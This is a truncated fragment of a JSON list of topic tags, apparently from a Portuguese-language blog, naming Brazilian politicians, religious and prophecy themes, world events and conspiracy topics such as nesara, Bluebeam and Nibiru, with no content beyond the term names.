Previdência"},{"term":"Renúncia"},{"term":"Rodrigo Janot"},{"term":"Sionismo"},{"term":"Sérgio Cabral"},{"term":"Terra Plana"},{"term":"Volta do Senhor Jesus"},{"term":"Yuan"},{"term":"black bloc"},{"term":"chabad"},{"term":"coréia do norte"},{"term":"edward snowden"},{"term":"embaixada"},{"term":"embaixada americana"},{"term":"festa pagã"},{"term":"gesara"},{"term":"luciferase"},{"term":"meteoro"},{"term":"mosquitos"},{"term":"médico"},{"term":"nesara"},{"term":"real digital"},{"term":"telegram"},{"term":"2015"},{"term":"Antonio Guterres"},{"term":"Arthur Lira"},{"term":"BREXIT"},{"term":"Bush"},{"term":"Darpa"},{"term":"Deltan Dallagnol"},{"term":"Ernesto Araújo"},{"term":"Finlândia"},{"term":"G7"},{"term":"Gilmar Mendes"},{"term":"Goiás"},{"term":"Governador"},{"term":"Huawei"},{"term":"Irlanda"},{"term":"Levy fidelix"},{"term":"Maria Graça Foster"},{"term":"Matt groening"},{"term":"Michelle Bolsonaro"},{"term":"NOTÍCIAS BRASIL"},{"term":"Neymar"},{"term":"Nova Zelândia"},{"term":"OAS"},{"term":"PGR"},{"term":"Papa Leão XIV"},{"term":"Prêmio Nobel da Paz"},{"term":"Santa Catarina"},{"term":"Superlua"},{"term":"Séries"},{"term":"a grande tribulação"},{"term":"alienação"},{"term":"antifa"},{"term":"carros elétricos"},{"term":"catolicismo"},{"term":"era de aquário"},{"term":"gay"},{"term":"holocausto"},{"term":"liberais"},{"term":"luas de Sangue"},{"term":"maria do rosário"},{"term":"mensagem de fé"},{"term":"mídia independente"},{"term":"papa"},{"term":"praias"},{"term":"prenuncio da marca da besta"},{"term":"páscoa"},{"term":"rituais macabros"},{"term":"tráfico"},{"term":"verão"},{"term":"votos"},{"term":"1984"},{"term":"Allah"},{"term":"Alá"},{"term":"AstraZaneca"},{"term":"BRICS+"},{"term":"Bielorússia"},{"term":"Ceará"},{"term":"Centrão"},{"term":"Copa 2022"},{"term":"Covid 21"},{"term":"Cristina Kirchner"},{"term":"Datafolha"},{"term":"Eduardo Jorge"},{"term":"Fascismo"},{"term":"Funk"},{"term":"Internet das coisas"},{"term":"Jeffrey Epstein"},{"term":"Luciana Genro"},{"term":"Manuela D´Ávila"},{"term":"Michael jackson"},{"term":"OVNIS"},{"term":"Obama"},{"term":"Olaf Scholz"},{"term":"PCC"},{"term":"Poder Verde Síntese"},{"term":"Programa do Ratinho"},{"term":"Psb"},{"term":"SEGUNDA GUERRA MUNDIAL"},{"term":"Steve Bannon"},{"term":"Violência"},{"term":"armas nucleares"},{"term":"bndes"},{"term":"caminhoneiros"},{"term":"correios"},{"term":"dia do trabalhador"},{"term":"engano"},{"term":"gasolina"},{"term":"ideologia"},{"term":"idolatria"},{"term":"illuminatti"},{"term":"império"},{"term":"libertinagens"},{"term":"renda básica mundial"},{"term":"tesla"},{"term":"triplex"},{"term":"veja"},{"term":"2018"},{"term":"Agricultura"},{"term":"Anthony Blinken"},{"term":"Bernie Sanders"},{"term":"Cartão de Crédito"},{"term":"Coca Cola"},{"term":"DREX"},{"term":"Dubai"},{"term":"Faustão"},{"term":"Febre Oropouche"},{"term":"Flávio Bolsonaro"},{"term":"Furacão"},{"term":"General Heleno"},{"term":"Hong Kong"},{"term":"Hugo Chávez"},{"term":"Hungria"},{"term":"Indústria da Moda"},{"term":"Janaína Paschoal"},{"term":"Kate Middleton"},{"term":"Natal"},{"term":"Netflix"},{"term":"ONGs"},{"term":"PC do B"},{"term":"Pais desavisados"},{"term":"Pastor"},{"term":"Programa do Gugu"},{"term":"Sam Altman"},{"term":"Talmude"},{"term":"Tony Blair"},{"term":"Urnas"},{"term":"aids"},{"term":"aquecimento Global"},{"term":"astros da música"},{"term":"atriz"},{"term":"bahia"},{"term":"blockchain"},{"term":"casamento"},{"term":"controle total"},{"term":"crimes"},{"term":"discurso de ódio"},{"term":"documentário"},{"term":"final da Copa do Mundo"},{"term":"grafeno"},{"term":"holografia"},{"term":"insetos"},{"term":"invasão"},{"term":"kremlin"},{"term":"livro"},{"term":"mundo gay"},{"term":"máscara"},{"term":"pecados"},{"term":"prostituição"},{"term":"realidade aumentada"},{"term":"roberto marinho"},{"term":"skynet"},{"term":"soldados"},{"term":"vacina universal"},{"term":"2022"},{"term":"7 pecados capitais"},{"term":"Anunnakis"},{"term":"Anvisa"},{"term":"Avi Berkowitz"},{"term":"BBC"},{"term":"Boko Haram"},{"term":"CPMF"},{"term":"Capitólio"},{"term":"Carros autônomos"},{"term":"Cármen Lúcia"},{"term":"Equador"},{"term":"Ethereum"},{"term":"Facções"},{"term":"Gab.ai"},{"term":"Giorgia Meloni"},{"term":"Glenn Greenwald"},{"term":"Gênesis"},{"term":"H5N1"},{"term":"Humanidade"},{"term":"Igreja Anglicana"},{"term":"Igrejas"},{"term":"Incesto"},{"term":"Javier Milei"},{"term":"Jucrislã"},{"term":"Maduro"},{"term":"Milagres"},{"term":"Ministério da Saúde"},{"term":"Míssil"},{"term":"NFTs"},{"term":"O anticristo"},{"term":"Olimpíadas 2020"},{"term":"Panelaço"},{"term":"Porta dos Fundos"},{"term":"Príncipe Charles"},{"term":"Príncipes"},{"term":"Rachel Sheherazade"},{"term":"Regina Duarte"},{"term":"Renan Calheiros"},{"term":"Soberania Nacional"},{"term":"SpaceX"},{"term":"Spray Exo-CD24"},{"term":"Steve Witkoff"},{"term":"Super App X"},{"term":"Tempestade Solar"},{"term":"Templo de Salomão"},{"term":"Tereza Cristina"},{"term":"União Soviética"},{"term":"Video Game"},{"term":"Wilson Witzel"},{"term":"Yuval Noah Harari"},{"term":"Zumbi"},{"term":"agrotóxicos"},{"term":"capitalismo"},{"term":"cartilha gay"},{"term":"cbf"},{"term":"conversão"},{"term":"demônios"},{"term":"dengue"},{"term":"discurso"},{"term":"domingo espetacular"},{"term":"filhos"},{"term":"fora pt"},{"term":"governo americano"},{"term":"igreja Ortodoxa"},{"term":"incêndios"},{"term":"jornal da globo"},{"term":"lei rouanet"},{"term":"monkeypox"},{"term":"monopólio"},{"term":"neve"},{"term":"parada gay"},{"term":"profano"},{"term":"programação preditiva"},{"term":"realidade virtual"},{"term":"republicanos"},{"term":"seita"},{"term":"sobrenatural"},{"term":"supermercados"},{"term":"varíola de Macacos"},{"term":"veneno"},{"term":"voto impresso"},{"term":"7 de Setembro"},{"term":"A Regra Do Jogo"},{"term":"Abdullah bin zayed"},{"term":"Andrew Torba"},{"term":"Anitta"},{"term":"Antártica"},{"term":"Armas Climáticas"},{"term":"Bissexualismo"},{"term":"CEO"},{"term":"Charles Kushner"},{"term":"Cidade Alerta"},{"term":"Copa do Mundo 2026"},{"term":"Criança Esperança"},{"term":"Cultura"},{"term":"Cúpula Global de preparação de pandemias"},{"term":"Danilo Gentili"},{"term":"Davi Alcolumbre"},{"term":"Deus"},{"term":"Etiópia"},{"term":"Eurislam"},{"term":"Folha De SP"},{"term":"Força Nacional"},{"term":"François Hollande"},{"term":"Gafes"},{"term":"Guilherme Boulos"},{"term":"Havaí"},{"term":"Hebreus"},{"term":"Henrique Meirelles"},{"term":"Humaniza Redes"},{"term":"INSS"},{"term":"John Bolton"},{"term":"John F. Kennedy"},{"term":"Jornalistas"},{"term":"Líbia"},{"term":"MCdonald´s"},{"term":"Mastercard"},{"term":"Matrix"},{"term":"Matteo Salvini"},{"term":"Moon Jae-In"},{"term":"Olavo de Carvalho"},{"term":"Olimpíadas"},{"term":"Omã"},{"term":"PSC"},{"term":"Panico na Band"},{"term":"Paquistão"},{"term":"Peter Thiel"},{"term":"Praga"},{"term":"Pátria Grande"},{"term":"Rio 2016"},{"term":"Robert Prevost"},{"term":"Ronald Reagan"},{"term":"Sodoma"},{"term":"Sudeste"},{"term":"Sínodo da Amazônia"},{"term":"Tedros Adhanom"},{"term":"Teori Zavascki"},{"term":"Terras Além da Borda"},{"term":"Theresa May"},{"term":"URSAL"},{"term":"al-Qaeda"},{"term":"anonymous"},{"term":"apostasia da fé"},{"term":"arqueologia"},{"term":"banco de dados mundial"},{"term":"bonecas"},{"term":"cantareira"},{"term":"carne sintética"},{"term":"comercial"},{"term":"confusão"},{"term":"esoterismo"},{"term":"esquemas da revista veja"},{"term":"extraterrestres"},{"term":"fora dilma"},{"term":"gospel"},{"term":"guarda policiais"},{"term":"ilhas"},{"term":"jesuítas"},{"term":"ku klux Klan"},{"term":"lulinha"},{"term":"marco civil da internet"},{"term":"marketeiros"},{"term":"mísseis"},{"term":"nostradamus"},{"term":"pastor marco feliciano"},{"term":"polêmica"},{"term":"secas"},{"term":"seleção brasileira"},{"term":"torah"},{"term":"verdades Secretas"},{"term":"óxido de grafeno"},{"term":"2023"},{"term":"Adão e Eva"},{"term":"Al gore"},{"term":"Albert Bourla"},{"term":"Albert Pike"},{"term":"Alberto Yousseff"},{"term":"Albânia"},{"term":"Atvistas"},{"term":"Barcelona"},{"term":"Bashar al-Assad"},{"term":"Bebidas"},{"term":"CAMPOS DE CONCENTRAÇÃO"},{"term":"CEDAE"},{"term":"CPI"},{"term":"Carlos Bolsonaro"},{"term":"Casa de Abraão"},{"term":"Catalunha"},{"term":"Chaves"},{"term":"Cid Gomes"},{"term":"Clonagem"},{"term":"Conspiração"},{"term":"Croácia"},{"term":"Datena"},{"term":"Delcídio Do Amaral"},{"term":"Dia Internacional Da Mulher"},{"term":"Eclipse Anelar"},{"term":"Eduardo Leite"},{"term":"Eduardo Paes"},{"term":"Eurásia"},{"term":"Federal Reserve"},{"term":"Ferguson"},{"term":"Fertilizantes"},{"term":"Gleisi Hoffmann"},{"term":"Gomorra"},{"term":"Grupo de Lima"},{"term":"Guiné"},{"term":"Hebraico"},{"term":"Heterofobia"},{"term":"Interpol"},{"term":"Iphone6"},{"term":"Irmãos Koch"},{"term":"Isaac Herzog"},{"term":"Itaú"},{"term":"Jeff Bezos"},{"term":"Jim Carrey"},{"term":"Joice Hasselmann"},{"term":"José Sarney"},{"term":"João Amoêdo"},{"term":"Juiz"},{"term":"Keir Starmer"},{"term":"Lindberg Farias"},{"term":"MDB"},{"term":"Macacos"},{"term":"Magno Malta"},{"term":"Maju Coutinho"},{"term":"Maranhão"},{"term":"Marburg vírus"},{"term":"Marca gospel"},{"term":"Marcela Temer"},{"term":"Marcelo Freixo"},{"term":"Marine Le Pen"},{"term":"Meio Ambiente"},{"term":"Moeda Única Mercosul"},{"term":"Monsanto"},{"term":"Muro Das Lamentações"},{"term":"O falso profeta"},{"term":"Objetos"},{"term":"Ocidente"},{"term":"Onyx Lorenzoni"},{"term":"PL"},{"term":"Padre José Augusto"},{"term":"Palantir"},{"term":"Palavra Amiga"},{"term":"Papa João Paulo II"},{"term":"Plano Real"},{"term":"Poligamia"},{"term":"Princesa Diana"},{"term":"Professora"},{"term":"Protestantes"},{"term":"Remédios"},{"term":"Retrospectiva 2014"},{"term":"Rishi Sunak"},{"term":"Romênia"},{"term":"Roraima"},{"term":"Santos"},{"term":"Segundo Sol"},{"term":"Shinzo Abe"},{"term":"Simpsons"},{"term":"Tarcísio De Freitas"},{"term":"Tiririca"},{"term":"Tiros"},{"term":"Truth Social"},{"term":"Tóquio"},{"term":"Unasul"},{"term":"Universo"},{"term":"Urgente"},{"term":"Ursula Von Der Leyden"},{"term":"Ursula Von Der Leyen"},{"term":"Wicca"},{"term":"William Waack"},{"term":"World Coin"},{"term":"World ID"},{"term":"World Trade Center"},{"term":"argélia"},{"term":"armas químicas"},{"term":"assenge"},{"term":"ataques cibernéticos"},{"term":"avião da malásia"},{"term":"belo horizonte"},{"term":"bíblia gay"},{"term":"candidatos"},{"term":"cantores gospel"},{"term":"céus"},{"term":"denuncia"},{"term":"eclipse Lunar"},{"term":"estado laico"},{"term":"exclusivo"},{"term":"febre amarela"},{"term":"filosofias vãs"},{"term":"geminoid"},{"term":"geo engenharia"},{"term":"geopolítica"},{"term":"geração brasil"},{"term":"gripe suína"},{"term":"haitianos"},{"term":"horário de Verão"},{"term":"impressões Digitais"},{"term":"lacração"},{"term":"leitura da íris"},{"term":"magia negra"},{"term":"manipulação climática"},{"term":"michele obama"},{"term":"mineirão"},{"term":"missão"},{"term":"miticismo"},{"term":"nestlé"},{"term":"numerologia"},{"term":"ouro"},{"term":"peixes"},{"term":"pernambuco"},{"term":"pirâmides"},{"term":"preconceito"},{"term":"propaganda Eleitoral"},{"term":"recessão"},{"term":"superbowl"},{"term":"talibã"},{"term":"telefonia"},{"term":"usinas"},{"term":"Álvaro Dias"},{"term":"1992"},{"term":"2024"},{"term":"2026"},{"term":"A fazenda"},{"term":"Adidas comercial"},{"term":"Affinity Partners"},{"term":"Aleister Crowley"},{"term":"Alemanha Reunificada"},{"term":"Amor a vida"},{"term":"André Mendonça"},{"term":"Anjos"},{"term":"Apple VR"},{"term":"Asilo Político"},{"term":"Audiência"},{"term":"Berlim"},{"term":"Bispo Sérgio Von Helder"},{"term":"Bradesco"},{"term":"Brigas"},{"term":"CERN"},{"term":"COP 30"},{"term":"Camarões"},{"term":"Casamento a 3"},{"term":"Celso de Mello"},{"term":"Centro-Oeste"},{"term":"Charles Michel"},{"term":"Chipre"},{"term":"Cinema"},{"term":"Cingapura"},{"term":"Colin Vaughan Foster"},{"term":"Colinas de Golã"},{"term":"Conexão repórter"},{"term":"Conselho De Paz"},{"term":"Corona Solar"},{"term":"Cota Racial"},{"term":"Cumbre Vieja"},{"term":"Dois Estados"},{"term":"Domingos Montagner"},{"term":"Donald Trump JR"},{"term":"Duterte"},{"term":"Era Pré Diluviana"},{"term":"Estelionato Eleitoral"},{"term":"Euro"},{"term":"Evaristo Costa"},{"term":"Festas Judaicas"},{"term":"Final De Ano"},{"term":"Fox News"},{"term":"Frente Parlamentar Evangélica"},{"term":"Fátima Bernardes"},{"term":"Ghislaine Maxwell"},{"term":"Gianni Infantino"},{"term":"Grampo"},{"term":"Groenlândia"},{"term":"Guiana"},{"term":"Guiana Francesa"},{"term":"Guido Mantega"},{"term":"HPV"},{"term":"Homeschooling"},{"term":"IBGE"},{"term":"Igreja Universal"},{"term":"Iluminismo"},{"term":"Imposto Mundial"},{"term":"Iptv"},{"term":"Islândia"},{"term":"Itamar Franco"},{"term":"JD Vance"},{"term":"Jacinda Ardern"},{"term":"Joan rivers"},{"term":"Joaquim Levy"},{"term":"Jornada Mundial da Juventude"},{"term":"José Serra"},{"term":"KGB"},{"term":"Kosovo"},{"term":"Kuwait"},{"term":"Lacalle Pou"},{"term":"Lituânia"},{"term":"Luiz Fux"},{"term":"Luiz Henrique Mandetta"},{"term":"Lula Inflado"},{"term":"MOSSAD"},{"term":"Marcelo Crivella"},{"term":"Marcelo Odebrecht"},{"term":"Marco Aurélio Mello"},{"term":"Martin Luther King"},{"term":"Martinho Lutero"},{"term":"Mendel Schneerson"},{"term":"Mercado Financeiro"},{"term":"Mongólia"},{"term":"Mubadala"},{"term":"Mussolini"},{"term":"Médicos Cubanos"},{"term":"Nelson Teich"},{"term":"Nepal"},{"term":"New York Times"},{"term":"Nibiru"},{"term":"Nikki Haley"},{"term":"Notícias"},{"term":"O Sétimo Guardião"},{"term":"Oceano Atlântico"},{"term":"Os Dez Mandamentos"},{"term":"PEC"},{"term":"Pacto Global de Imigração"},{"term":"Partido Novo"},{"term":"Partido Podemos"},{"term":"Pen Patriotas"},{"term":"Príncipe Phillip"},{"term":"REDE Sustentabilidade"},{"term":"Ratanabá"},{"term":"Restaurantes"},{"term":"Robert Malone"},{"term":"Roberto Gómez Bolaños"},{"term":"Rodrigo Pacheco"},{"term":"Rui Falcão"},{"term":"Salvador"},{"term":"Salários"},{"term":"Shekel"},{"term":"Sistema Financeiro Quântico"},{"term":"Sputnik V"},{"term":"Sul"},{"term":"Super aplicativo"},{"term":"Supremo Tribunal De Justiça"},{"term":"Suriname"},{"term":"Synchron"},{"term":"TCU"},{"term":"Tailândia"},{"term":"Tesla BOT"},{"term":"Tigre"},{"term":"Tony Ramos"},{"term":"Tornados"},{"term":"Torre de Babel"},{"term":"Turma da MÔNICA"},{"term":"USA"},{"term":"Union Pay"},{"term":"Velho Chico"},{"term":"Vidente"},{"term":"Visa"},{"term":"WiFi"},{"term":"X"},{"term":"Xanxerê"},{"term":"agronomia"},{"term":"ambientalismo"},{"term":"anticristã"},{"term":"antiguidade"},{"term":"astronomia"},{"term":"atlântida"},{"term":"ator"},{"term":"black goo"},{"term":"canibalismo"},{"term":"casa da moeda"},{"term":"cessar-fogo"},{"term":"chuvas de meteoros"},{"term":"ciclone"},{"term":"civilizações"},{"term":"cloroquina"},{"term":"comprando votos"},{"term":"contas bancárias"},{"term":"cruzeiros"},{"term":"cura gay"},{"term":"dialética hegeliana"},{"term":"divórcio"},{"term":"eclipse Solar"},{"term":"erotização"},{"term":"erupção"},{"term":"escassez de alimentos"},{"term":"escola norte americana"},{"term":"fama"},{"term":"fatah"},{"term":"feliz ano novo"},{"term":"festa junina"},{"term":"final da copa do mundo 2014"},{"term":"gafanhotos"},{"term":"germanwings"},{"term":"gigantes"},{"term":"goleada"},{"term":"governo Dilma"},{"term":"green pass"},{"term":"haiti"},{"term":"hipocrisia"},{"term":"i pet goat"},{"term":"iPhone"},{"term":"indepêndencia"},{"term":"internet dos corpos"},{"term":"jornal da record"},{"term":"jô soares"},{"term":"lady gaga"},{"term":"lei da Mordaça"},{"term":"mais médicos"},{"term":"malária"},{"term":"maracanã"},{"term":"marte"},{"term":"mato grosso"},{"term":"mato grosso do Sul"},{"term":"mortes na copa do mundo"},{"term":"narradores"},{"term":"naves"},{"term":"netanyahu"},{"term":"new left"},{"term":"notícias falsas"},{"term":"oitavo rebe"},{"term":"pai de santo"},{"term":"passaporte sanitário"},{"term":"pastor everaldo"},{"term":"pesquisador"},{"term":"peste negra"},{"term":"pizzagate"},{"term":"possessão maligna"},{"term":"prisão mundial"},{"term":"profetas"},{"term":"progressismo"},{"term":"radiação"},{"term":"rebe"},{"term":"regulamentação da Mídia"},{"term":"reinos"},{"term":"repórter"},{"term":"samsung"},{"term":"serviços secretos"},{"term":"shemitah"},{"term":"signal"},{"term":"smart cities"},{"term":"strippers"},{"term":"tatuagem"},{"term":"telefone"},{"term":"trovões e Raios"},{"term":"10 Nações"},{"term":"12 Tribos"},{"term":"13"},{"term":"2025"},{"term":"45"},{"term":"A Brigada do Esperado"},{"term":"Abelhas"},{"term":"Adam Neumann"},{"term":"Aeroportos"},{"term":"Ahmed Al-Tayeb"},{"term":"Alasca"},{"term":"Alberto Fernández"},{"term":"Alberto Nisman"},{"term":"Alessandro Molon"},{"term":"Alex Blania"},{"term":"Alex Jones"},{"term":"Alex Karp"},{"term":"Alvaro Dias"},{"term":"Amásia"},{"term":"Angola"},{"term":"Angélica"},{"term":"Ano Novo"},{"term":"Antônio Palocci"},{"term":"Ao cubo"},{"term":"Apóstolo Agenor Duque"},{"term":"Ariovaldo Ramos"},{"term":"Arrebatamento"},{"term":"As 7 Leis de Noé"},{"term":"Asgardia"},{"term":"Assad"},{"term":"Atibaia"},{"term":"Augusto Nunes"},{"term":"Azeite"},{"term":"Balão mágico"},{"term":"Banco Master"},{"term":"Barron Trump"},{"term":"Belarus"},{"term":"Billboard Music Awards"},{"term":"Biz Stone"},{"term":"Blackrock"},{"term":"Bluebeam"},{"term":"Bob Dylan"},{"term":"Bolsa de Valores"},{"term":"Boston Dynamics"},{"term":"Botafogo"},{"term":"Braga Netto"},{"term":"Brain CO"},{"term":"Brandon Biggs"},{"term":"Brasil x Colombia"},{"term":"Bulgária"},{"term":"Burger King"},{"term":"Bólido"},{"term":"CPAC"},{"term":"Cadastro Positivo"},{"term":"Cadence Owens"},{"term":"Calendário"},{"term":"Calexit"},{"term":"Cardeal"},{"term":"Caribe"},{"term":"Carlos Slim"},{"term":"Carteira de Identidade Digital"},{"term":"Charlie Kirk"},{"term":"Cidades Perdidas"},{"term":"Clarence Thomas"},{"term":"Clarão"},{"term":"Claudia Sheinbaum"},{"term":"Coletes Amarelos"},{"term":"Comercial Nike"},{"term":"Comissão"},{"term":"Conselho Nacional de Participação Popular"},{"term":"Cristiano Ronaldo"},{"term":"Cronos"},{"term":"DOMINGO SHOW"},{"term":"Damares"},{"term":"Daniel Vorcaro"},{"term":"Davi Miranda"},{"term":"Decreto Dominical"},{"term":"Desarmamento"},{"term":"Deserto"},{"term":"Diplomas falsos"},{"term":"Distributismo"},{"term":"Doda"},{"term":"Douglas Tavolaro"},{"term":"Eduardo Villas Boas"},{"term":"Ego"},{"term":"Elad Gil"},{"term":"Elfos"},{"term":"Enem"},{"term":"Enéas Carneiro"},{"term":"Eric Zemmour"},{"term":"Eris"},{"term":"Espaço"},{"term":"Estradas paralisadas"},{"term":"Estrela Polaris"},{"term":"Ex Gays"},{"term":"Exercício Pegasus"},{"term":"Ezequiel"},{"term":"FARC"},{"term":"FNUAP"},{"term":"FREXIT"},{"term":"FUNAI"},{"term":"Family Guy"},{"term":"FedNow"},{"term":"Federalismo"},{"term":"Fernando de Noronha"},{"term":"Fidel Castro"},{"term":"Fiocruz"},{"term":"Floresta"},{"term":"Flurona"},{"term":"Flávio Rocha"},{"term":"Fumio"},{"term":"Fumio Kishida"},{"term":"GETTR"},{"term":"GPT-4"},{"term":"Gabriel Boric"},{"term":"Gavi"},{"term":"Giani Infanttino"},{"term":"Gilad Erdan"},{"term":"Globosat"},{"term":"Great Awakening"},{"term":"Grok AI"},{"term":"Guatemala"},{"term":"H2N2"},{"term":"H3N2"},{"term":"Hannukah"},{"term":"Henrique Alves"},{"term":"Henry Kissinger"},{"term":"Herpes B"},{"term":"Hidrogênio"},{"term":"Hunter Biden"},{"term":"Iceberg"},{"term":"Idiomas"},{"term":"Informação"},{"term":"Instituto butantan"},{"term":"Internacional"},{"term":"Ivermectina"},{"term":"James Foley"},{"term":"Javed Zarif"},{"term":"Jibo"},{"term":"Joe Rogan"},{"term":"John Kerry"},{"term":"Joshua Kushner"},{"term":"José Dirceu"},{"term":"Jubileu"},{"term":"Jucelino Nobrega da Luz"},{"term":"Judith Butler"},{"term":"Julian Assange"},{"term":"Juscelino Kubitschek"},{"term":"Juíza"},{"term":"KFC"},{"term":"Kanye West"},{"term":"Khaled Abdulkarim Saleh Al-Tuwaijri"},{"term":"Knesset"},{"term":"La Palma"},{"term":"Larry Ellison"},{"term":"Larry Fink"},{"term":"Leis Dominicais"},{"term":"Leonardo Di Caprio"},{"term":"Leonel Brizola"},{"term":"Libéria"},{"term":"Linda Yaccarino"},{"term":"Lionel Messi"},{"term":"Liverpool"},{"term":"Luciana Gimenez"},{"term":"Luisa Neubauer"},{"term":"Luiz Philippe de Orleans e Bragança"},{"term":"Luís Suárez"},{"term":"Lênin"},{"term":"MBL"},{"term":"MERS"},{"term":"MI6"},{"term":"Madeleine McCann"},{"term":"Mahmoud Ahmadinejad"},{"term":"Marcadores: Controle Mental"},{"term":"Marcel Van Hattem"},{"term":"Marcelo Rebelo."},{"term":"Marcos Pereira"},{"term":"Maricá"},{"term":"Mario Draghi"},{"term":"Mauro Iasi"},{"term":"Maurício de Souza"},{"term":"Melioidose"},{"term":"Menores Infratores"},{"term":"Miguel Díaz-Canel"},{"term":"Mike Yeadon"},{"term":"Monalisa Perrone"},{"term":"Monarquia"},{"term":"Montanhas"},{"term":"Montes"},{"term":"Morcegos"},{"term":"Moreira Franco"},{"term":"Motorola"},{"term":"Mpb"},{"term":"Máfia Italiana"},{"term":"Máscaras Inteligentes"},{"term":"NBA"},{"term":"Nancy Pelosi"},{"term":"Napoleão Nunes Maia Filho"},{"term":"Narcisismo"},{"term":"Nayib Bukele"},{"term":"Neucyber"},{"term":"Nikola Tesla"},{"term":"Nipah"},{"term":"Nióbio"},{"term":"Nokia"},{"term":"Novelas.novelas da globo"},{"term":"Novidade"},{"term":"Olhe Pra Cima"},{"term":"Oracle"},{"term":"Osama Bin Laden"},{"term":"Oscars"},{"term":"Ouro Verde"},{"term":"PCB"},{"term":"PDT"},{"term":"PEC dos Precatórios"},{"term":"PIB"},{"term":"Padre Fábio De Melo"},{"term":"Pagamento pela Voz"},{"term":"Pagamento usando a Face"},{"term":"Palma ID"},{"term":"Pantanal"},{"term":"Papai Noel"},{"term":"Partido Progressista"},{"term":"Pasadena"},{"term":"Pastore"},{"term":"Patriota"},{"term":"Patrícia Poeta"},{"term":"Paypal"},{"term":"Pedras Guias Da Geórgia"},{"term":"Peso Real"},{"term":"Plano Kalege"},{"term":"Plano de aniquilar o mundo"},{"term":"Pokémon Go"},{"term":"Polos Magnéticos"},{"term":"Primeira Dama"},{"term":"Primeira Guerra Mundial"},{"term":"Psicologia"},{"term":"Psicose de Formação em Massa"},{"term":"Pulseira Covid"},{"term":"Purim"},{"term":"Pérsia"},{"term":"QFS"},{"term":"Qassem Soleimani"},{"term":"RNA"},{"term":"RR Soares"},{"term":"RSV"},{"term":"Raça Branca"},{"term":"Reforma Protestante"},{"term":"Renata Vasconcellos"},{"term":"República"},{"term":"Resgate"},{"term":"Retrospectiva"},{"term":"Revista Time"},{"term":"Ricardo Boechat"},{"term":"Ricardo Salles"},{"term":"Ricardo Velez Rodrigues"},{"term":"Rio"},{"term":"Ripple"},{"term":"Robin Williams"},{"term":"Romeu Zema"},{"term":"Ronald Rios"},{"term":"Ronaldinho Gaúcho"},{"term":"Rubens Menin"},{"term":"Rádio"},{"term":"SARS"},{"term":"SEERS"},{"term":"SORA"},{"term":"SPARS"},{"term":"SWIFT"},{"term":"Sacerdotes"},{"term":"Santiago Peña"},{"term":"Sebastián Piñera"},{"term":"Singapura"},{"term":"Sininho"},{"term":"Sinédrio"},{"term":"Solana"},{"term":"Sologamia"},{"term":"Spike"},{"term":"Steve Jackson"},{"term":"Super Mundial De Clubes"},{"term":"Superpop"},{"term":"Suprema Corte"},{"term":"Sychron"},{"term":"São Silvestre 2014"},{"term":"Sérvia"},{"term":"Taxação"},{"term":"Ted Cruz"},{"term":"Tencent"},{"term":"Terceirização"},{"term":"Ticiana Villas Boas"},{"term":"Tico Santa Cruz"},{"term":"Toffoli"},{"term":"Tony Palmer"},{"term":"Torá"},{"term":"Tremembé"},{"term":"Trust Stamp"},{"term":"Tunísia"},{"term":"UEFA"},{"term":"UNESCO"},{"term":"UNICOIN"},{"term":"UPP"},{"term":"Uber"},{"term":"Uganda"},{"term":"Ultra-Wideband"},{"term":"Unidade dos Três"},{"term":"União Norte Americana"},{"term":"VMA 2014"},{"term":"Valdemiro Santiago"},{"term":"Vespas"},{"term":"Vikings"},{"term":"Vimanas"},{"term":"Virada do Ano"},{"term":"Vivo"},{"term":"Vk"},{"term":"Waldir Maranhão"},{"term":"WeChat"},{"term":"Wesley Batista"},{"term":"Xi'an"},{"term":"Xiitas"},{"term":"Yoshihide Suge"},{"term":"Zohar"},{"term":"Zuniga"},{"term":"a realidade da copa 2014"},{"term":"a santa"},{"term":"air Asia"},{"term":"arena pernambuco"},{"term":"artigo 13"},{"term":"assassino"},{"term":"assédio"},{"term":"astronauta"},{"term":"badernas"},{"term":"bagunça"},{"term":"beyoncé"},{"term":"bipolaridade"},{"term":"bitchat"},{"term":"bob esponja"},{"term":"boicote"},{"term":"bola de fogo"},{"term":"bolsa gay"},{"term":"borda terrestre"},{"term":"boxe"},{"term":"budismo"},{"term":"caipiras"},{"term":"calmantes"},{"term":"canções marcantes"},{"term":"carbono"},{"term":"cartunistas"},{"term":"casa dos illuminattis"},{"term":"cazuza"},{"term":"chorando"},{"term":"choro"},{"term":"chorões"},{"term":"cigarro"},{"term":"cliclista"},{"term":"coalizão"},{"term":"cofres do brasil"},{"term":"combustão espontânea"},{"term":"combustíveis"},{"term":"cometa"},{"term":"computador quântico"},{"term":"congo"},{"term":"continentes"},{"term":"crença"},{"term":"crimeia"},{"term":"crise na seleção Brasileira"},{"term":"cçube bilderberg"},{"term":"deboches"},{"term":"decapitação de James Foley"},{"term":"desabastecimento"},{"term":"diamante"},{"term":"dinossauros"},{"term":"direitos humanos"},{"term":"dona lúcia"},{"term":"druidas"},{"term":"duckduckgo"},{"term":"el divo"},{"term":"eleições 2028"},{"term":"elioudes"},{"term":"elton john"},{"term":"em família"},{"term":"enchentes"},{"term":"encoxadores"},{"term":"erotikaland"},{"term":"escaneamento de rosto"},{"term":"escape"},{"term":"escravidão"},{"term":"escudos faciais"},{"term":"escuridão"},{"term":"escuta telefônica"},{"term":"especiais"},{"term":"estrela de Belém"},{"term":"estrelas"},{"term":"estádios"},{"term":"falsa lesão"},{"term":"falso arrebatamento"},{"term":"fanatismo"},{"term":"faraó"},{"term":"fast Foods"},{"term":"feitiçaria"},{"term":"felipão"},{"term":"fetos Humanos"},{"term":"fibra óptica"},{"term":"fogueiras"},{"term":"ganancia"},{"term":"genocídio"},{"term":"genoíno"},{"term":"globo news"},{"term":"golfos"},{"term":"gás"},{"term":"halloween"},{"term":"hidroelétricas"},{"term":"ibm"},{"term":"icloud"},{"term":"implante cerebrais"},{"term":"imprensa inglesa"},{"term":"imprensa livre"},{"term":"impressão 3d"},{"term":"informativo"},{"term":"insetos espiões"},{"term":"inveja"},{"term":"janja"},{"term":"joseph blatter"},{"term":"juros"},{"term":"kuddle"},{"term":"lascívia"},{"term":"lei da palmada"},{"term":"leis satânicas"},{"term":"lesão"},{"term":"livramento"},{"term":"livro de Enoque"},{"term":"loja"},{"term":"loterias"},{"term":"luciano do valle"},{"term":"lucros"},{"term":"malasya airlanes"},{"term":"maluf"},{"term":"malásia airlanes"},{"term":"mané garrincha"},{"term":"marcelo rezende"},{"term":"marcha"},{"term":"masterchef"},{"term":"mauricio torres"},{"term":"menino que irritou o tigre"},{"term":"mercenários"},{"term":"meteorito"},{"term":"misandria"},{"term":"mudança de DNA"},{"term":"mudno gay"},{"term":"mundo virtual"},{"term":"máfia dos 